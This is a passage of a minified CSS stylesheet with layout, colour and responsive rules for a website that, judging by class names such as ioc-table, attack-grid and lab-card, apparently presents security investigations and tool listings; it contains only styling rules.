16px;border-radius:8px;text-decoration:none;font-weight:700;font-size:14px}.primary{background:var(--accent);color:#06130f}.ghost{border:1px solid var(--line);color:var(--text)}.stats{display:grid;grid-template-columns:repeat(4,1fr);border-top:1px solid var(--line);border-bottom:1px solid var(--line)}.stats div{padding:22px 18px;border-right:1px solid var(--line)}.stats div:first-child{padding-left:0}.stats div:last-child{border:0}.stats strong{display:block;font-size:21px;letter-spacing:-.03em}.stats span{display:block;color:var(--muted);font-size:12px;margin-top:3px}.section{padding-top:82px}.section h2{font-size:30px;letter-spacing:-.04em;margin:0 0 24px}.section-intro{color:var(--muted);max-width:760px}.prose-grid{display:grid;grid-template-columns:1fr 1fr;gap:48px}.prose-grid p{color:var(--muted)}code,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,monospace}code{color:#c8d7df}.timeline{border-left:1px solid var(--line);margin-left:12px}.timeline-item{display:grid;grid-template-columns:52px 1fr;gap:18px;padding:0 0 42px 0;margin-left:-13px}.timeline-no{width:26px;height:26px;border:1px solid #315061;border-radius:50%;display:grid;place-items:center;background:var(--bg);color:var(--accent);font:700 10px ui-monospace,monospace}.timeline-label,.evidence-card>span,.formula-card>span,.two-col-notes span,.callout-label,.result-card>span{color:var(--accent);font-size:10px;font-weight:800;letter-spacing:.12em}.timeline-item h3{margin:7px 0 5px;font-size:20px}.timeline-item p{margin:0;color:var(--muted);max-width:780px}.evidence-grid,.attack-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px}.evidence-card,.attack-grid>div,.formula-card,.two-col-notes>div{padding:22px;border:1px solid var(--line);border-radius:12px;background:var(--panel)}.evidence-card h3,.attack-grid h3{margin:10px 0 5px;font-size:19px}.evidence-card p,.attack-grid p{margin:0;color:var(--muted);font-size:14px}.evidence-value{margin-top:18px;padding:10px;background:#071018;border:1px solid var(--line);border-radius:7px;color:#b9c8d0;font:11px/1.7 ui-monospace,monospace;overflow-wrap:anywhere}.callout,.conclusion,.result-card{border:1px solid #29404e;border-radius:14px;background:linear-gradient(135deg,var(--panel),var(--panel2));padding:28px}.callout p,.conclusion p{color:var(--muted)}pre{background:#050c12;border:1px solid var(--line);border-radius:8px;padding:17px;overflow:auto;color:#c8d7df;font-size:12px;line-height:1.7}.large-code{margin-top:20px}.two-col-notes{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:12px}.two-col-notes p{color:var(--muted);margin-bottom:0}.formula-card{display:flex;flex-direction:column;gap:10px;justify-content:center}.formula-card code{display:block;padding:12px;background:#071018;border:1px solid var(--line);border-radius:7px;overflow:auto}.details-block{margin-top:14px;border:1px solid var(--line);border-radius:10px;padding:15px;background:var(--panel)}.details-block summary{cursor:pointer;color:var(--text);font-weight:700}.recovery-steps{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-bottom:18px}.recovery-steps>div{border-top:1px solid var(--line);padding-top:15px}.recovery-steps strong{color:var(--accent);font:700 12px ui-monospace,monospace}.recovery-steps p{color:var(--muted);font-size:14px}.result-card>span{display:block}.bank-list{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin:20px 0}.bank-list strong{font-size:20px;padding:20px;border:1px solid var(--line);border-radius:9px;background:#071018}.muted{color:var(--muted)!important}.ioc-table{border-top:1px solid var(--line)}.ioc-table>div{display:grid;grid-template-columns:220px 1fr;gap:20px;padding:14px 0;border-bottom:1px solid var(--line);align-items:start}.ioc-table span{color:var(--muted);font-size:10px;font-weight:800;letter-spacing:.1em}.ioc-table code{overflow-wrap:anywhere}.attack-grid{grid-template-columns:repeat(4,1fr)}.attack-grid>div{min-height:160px}.attack-grid>div>code{color:var(--accent);font-size:11px}.conclusion{border-left:3px solid var(--accent)}.answer-section{padding-bottom:90px}.answer-list{display:grid;gap:9px}.answer{display:grid;grid-template-columns:58px 1fr;gap:18px;padding:17px 18px;border:1px solid var(--line);border-radius:10px;background:var(--panel)}.answer>span{color:var(--accent);font:700 11px ui-monospace,monospace;padding-top:2px}.answer small{display:block;color:var(--muted);font-size:11px;margin-bottom:3px}.answer strong{display:block;overflow-wrap:anywhere;font-size:14px}.answer p{margin:4px 0 0;color:var(--muted);font-size:12px}.lab-card{display:grid;grid-template-columns:1fr 150px;text-decoration:none;color:var(--text);border:1px solid var(--line);border-radius:14px;background:linear-gradient(135deg,var(--panel),var(--panel2));overflow:hidden;transition:border-color .2s,transform .2s}.lab-card:hover{border-color:#3b5968;transform:translateY(-2px)}.lab-card-main{padding:28px}.tag-row{display:flex;gap:7px;flex-wrap:wrap}.tag{border:1px solid #29404e;border-radius:999px;padding:3px 8px;color:#a9bac4;font-size:10px;font-weight:800;letter-spacing:.08em}.tag.status{color:var(--accent);border-color:#27594f}.lab-card h3{font-size:35px;letter-spacing:-.05em;margin:18px 0 7px}.lab-card p{color:var(--muted);max-width:720px;margin:0}.ioc-row{display:flex;gap:10px;flex-wrap:wrap;margin-top:22px}.ioc-row span{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;font-size:11px;color:#b9c8d0;background:#071018;border:1px solid var(--line);padding:7px 9px;border-radius:6px}.lab-card-side{border-left:1px solid var(--line);display:flex;align-items:center;justify-content:center;gap:8px;color:var(--muted);font-size:13px}.arrow{font-size:20px;color:var(--accent)}.tool-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;margin-top:24px}.tool-card{display:block;padding:22px;text-decoration:none;color:var(--text);border:1px solid var(--line);border-radius:12px;background:var(--panel);transition:border-color .2s,transform .2s,background .2s}.tool-card:hover{border-color:#3b5968;background:var(--panel2);transform:translateY(-2px)}.tool-card-head{display:flex;align-items:flex-start;justify-content:space-between;gap:15px}.tool-card h3{margin:0;font-size:18px;letter-spacing:-.02em}.tool-card .tool-type{color:var(--accent);font:700 10px ui-monospace,monospace;letter-spacing:.12em;white-space:nowrap}.tool-card p{margin:8px 0 0;color:var(--muted);font-size:13px}.tool-card .tool-url{display:block;margin-top:14px;color:#718491;font:10px ui-monospace,monospace;overflow-wrap:anywhere}.tool-category{padding-top:72px}.tool-category:first-of-type{padding-top:0}.tool-category h2{margin-bottom:8px}.tool-category .category-note{margin:0;color:var(--muted);max-width:760px}.methodology{padding-bottom:90px}.method-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px}.method-grid article{padding:24px;border:1px solid var(--line);border-radius:12px;background:var(--panel)}.method-grid span{color:var(--accent);font-family:ui-monospace,monospace;font-size:12px}.method-grid h3{margin:15px 0 4px;font-size:20px}.method-grid p{margin:0;color:var(--muted);font-size:14px}.footer{border-top:1px solid var(--line);padding-top:25px;padding-bottom:35px;display:flex;justify-content:space-between;color:#718491;font-size:12px}.footer a{color:var(--muted)}.tools-page .tools-hero{text-align:center;padding-top:105px;padding-bottom:70px}.tools-page .tools-hero .eyebrow{font-size:15px;margin-bottom:20px}.tools-page .tools-hero h1{font-size:clamp(60px,9vw,104px);max-width:none;white-space:nowrap;margin:0 auto;letter-spacing:-.07em}.tools-page .tools-hero .hero-copy{max-width:820px;margin:30px auto 0;font-size:20px}.tools-page .tool-category{text-align:center;padding-top:82px}.tools-page .tool-category:first-of-type{padding-top:0}.tools-page .tool-category .eyebrow{font-size:38px;line-height:1.05;margin-bottom:18px;letter-spacing:-.04em}.tools-page .tool-category h2{font-size:15px;letter-spacing:.12em;margin:0;white-space:nowrap;font-weight:800;color:var(--muted)}.tools-page .tool-grid{text-align:left}.tools-page .tool-card h3{font-size:20px}.tools-page .methodology{padding-bottom:90px}h1,h2,h3{font-weight:400}.hero{text-align:center}.hero h1{max-width:none;margin-left:auto;margin-right:auto;white-space:nowrap}.hero-copy{margin-left:auto;margin-right:auto}.section>.eyebrow,.section>h2{text-align:center}.section>h2{white-space:nowrap}.section-intro{margin-left:auto;margin-right:auto;text-align:center}.tool-category>.eyebrow,.tool-category>h2{font-weight:400}.tools-page .tool-category .eyebrow{font-weight:400}.tools-page .tool-category h2{font-weight:400}.home-page .home-hero{padding-top:92px;padding-bottom:82px;text-align:center}.home-page .home-hero .eyebrow{font-size:14px;margin-bottom:20px}.home-page .home-hero h1{font-size:clamp(52px,6.5vw,76px);letter-spacing:-.055em;max-width:none;margin:0 auto;white-space:nowrap;font-weight:400}.home-page .home-hero .hero-copy{max-width:700px;margin:25px auto 0;font-size:18px}.home-investigations{border-top:1px solid var(--line);padding-top:32px;padding-bottom:88px}.home-investigations>.eyebrow{display:none}.home-investigations h2{font-size:40px;margin:0 0 28px;text-align:center;letter-spacing:-.04em;font-weight:400}.home-card-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:22px}.home-card{min-height:238px;padding:28px 30px;text-decoration:none;color:var(--text);border:1px solid #16465a;border-radius:8px;background:linear-gradient(145deg,#07131c,#071019);transition:border-color .2s,transform .2s}.home-card:hover{border-color:#28738b;transform:translateY(-2px)}.home-card-icon{font-size:36px;line-height:1;color:var(--accent);margin-bottom:18px}.home-card h3{font-size:25px;margin:0 0 10px;letter-spacing:-.03em;font-weight:400}.home-card p{color:#9bb1bf;font-size:16px;line-height:1.55;margin:0;max-width:360px}.home-card-link{display:block;color:var(--accent);font-size:16px;margin-top:22px}.home-page .footer{padding-top:25px}.home-page .footer>span:nth-child(2){color:var(--muted)}@media(max-width:900px){.evidence-grid,.attack-grid{grid-template-columns:1fr 1fr}.attack-grid{grid-template-columns:1fr 1fr}.recovery-steps{grid-template-columns:1fr 1fr}.stats{grid-template-columns:1fr 1fr}.stats div:nth-child(2){border-right:0}.tool-grid{grid-template-columns:1fr}.tools-page .tools-hero h1{white-space:normal}.tools-page .tool-category h2{white-space:normal}.hero h1{white-space:normal}.section>h2{white-space:normal}.home-card-grid{grid-template-columns:1fr}.home-page .home-hero h1{font-size:clamp(48px,8vw,68px);white-space:normal}}@media(max-width:700px){.nav nav a:nth-child(2){display:none}.prose-grid,.two-col-notes,.bank-list{grid-template-columns:1fr}.evidence-grid,.attack-grid,.method-grid{grid-template-columns:1fr}.stats{grid-template-columns:1fr 1fr}.stats div:nth-child(2){border-right:0}.stats div:nth-child(3){padding-left:0}.lab-card{grid-template-columns:1fr}.lab-card-side{border-left:0;border-top:1px solid var(--line);padding:14px;justify-content:flex-start}.footer{flex-direction:column;gap:8px}.hero{padding-top:72px}.hero-copy{font-size:17px}.ioc-table>div{grid-template-columns:1fr;gap:4px}.answer{grid-template-columns:45px 1fr}.timeline-item{grid-template-columns:40px 1fr}.recovery-steps{grid-template-columns:1fr}.tools-page .tools-hero{padding-top:72px}.tools-page .tools-hero h1{font-size:clamp(48px,13vw,72px)}.tools-page .tools-hero .hero-copy{font-size:17px}.tools-page .tool-category h2{font-size:13px}.tools-page .tool-category .eyebrow{font-size:30px}.home-page .home-hero{padding-top:68px}.home-page .home-hero .eyebrow{font-size:11px}.home-page .home-hero h1{font-size:clamp(42px,11vw,60px)}}
</file>
